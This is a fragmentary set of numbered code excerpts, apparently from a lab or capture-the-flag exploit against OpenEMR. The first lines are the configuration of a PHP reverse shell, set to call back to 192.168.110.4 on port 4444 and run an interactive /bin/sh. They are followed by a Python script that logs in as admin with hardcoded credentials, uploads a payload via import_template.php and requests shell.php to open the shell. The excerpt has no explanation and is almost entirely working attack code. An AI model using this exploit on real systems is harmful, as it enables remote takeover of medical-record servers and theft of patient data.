 26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '192.168.110.4';  # CHANGE THIS
29 $port = 4444;       # CHANGE THIS
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
169 print (auth)
170 url = "http://192.168.110.8/openemr/interface/main/main_screen.php?auth=login&site=default"
171 data= {
172     'new_login_session_management' : '1',
173     'authProvider' : 'Default',
174     'authUser' : 'admin', # change this to the the appropriate username
175     'clearPass' : 'ackbar',       # change this to the appropriate password
176     'languageChoice' : '1',
177     }
179 response = s.post(url, data=data,).text
180 time.sleep(2)
181 print (upload)
182 time.sleep(2)
183 resp = s.post("http://192.168.110.8/openemr/portal/import_template.php?site=default", data = payload)
184 time.sleep(2)
185 print (netcat)
186 rev_shell = s.get("http://192.168.110.8/openemr/portal/shell.php")
187 print (rev_shell.text)